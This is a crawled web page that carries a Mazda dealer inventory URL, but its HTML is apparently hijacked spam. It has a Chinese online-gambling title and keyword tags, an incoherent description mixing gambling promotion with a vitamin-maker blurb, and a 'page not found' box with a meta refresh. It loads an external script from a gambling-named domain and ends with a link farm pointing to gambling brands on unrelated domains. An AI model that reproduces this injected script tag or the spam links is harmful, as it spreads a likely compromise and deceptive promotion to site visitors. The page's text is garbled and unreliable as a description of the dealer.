

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thompsonmazda.com/new-inventory/index.htm?&saveFacetState=true&model=Mazda+CX-5&lastFacetInteracted=inventory-listing1-facet-anchor-model-1
body_size: 1190
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta content="text/html; charset=utf-8" http-equiv="Content-Type"/><title>华球手机在线登陆入口-华球（中国）</title>
<meta content="华球手机在线登陆入口,华球（中国）" name="keywords"/>
<meta content="💖华球手机在线登陆入口 【安琪拉推荐㊗️稳赢】创始于1980月（2004年4月在港交所上市），是一家专业生产维生素的高新技术企业，华球手机在线登陆入口【安琪拉推荐】积极导入卓越绩效评价准则和精益管理等先进管理体系和方法，持续提高公司经营管理水平，实现基业长青和“百年前进”的愿景。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/6/x4/18luck.js" type="text/javascript"></script><style type="text/css">body,td,th {font-size: 12px;}body {margin-left:0px;margin-top:50px;margin-right: 0px;margin-bottom: 0px;}#errBox {width:500px;margin:0 auto;border:1px solid #CCC;}#errTitle {border-bottom:1px solid #CCC;line-height:25px;text-align:center;}#errStr {padding:10px;line-height:22px;text-indent:24px;}</style></head><body><div id="errBox"> <div id="errTitle">系统提示</div> <div id="errStr">内容页面没找到，3秒后返回首页！<meta content="3;URL=/" http-equiv="refresh"/></div></div><div class="link">
<a href="http://www.rubikon-s.com">时搏在线开户</a> | <a href="http://www.iznikemlak.com">华亿网页版</a> | <a href="http://www.truyentranhmanga.com">开元网页版_开元（中国）</a> | <a href="http://www.pannathairestaurant.com">MK官网</a> | <a href="http://www.celestelaurent.com">马博网页版页面</a> | <a href="http://www.world-of-unicorns.com">leyu·乐鱼(中国)体育官方网站</a> | <a href="http://www.leaf-juice.com">九游平台</a> | <a href="http://www.dkh37.com">新利官方网站</a> | <a href="http://www.furnitureinspiredbythesea.com">乐鱼电子(中国)有限公司官网</a> | 
</div>
</body></html>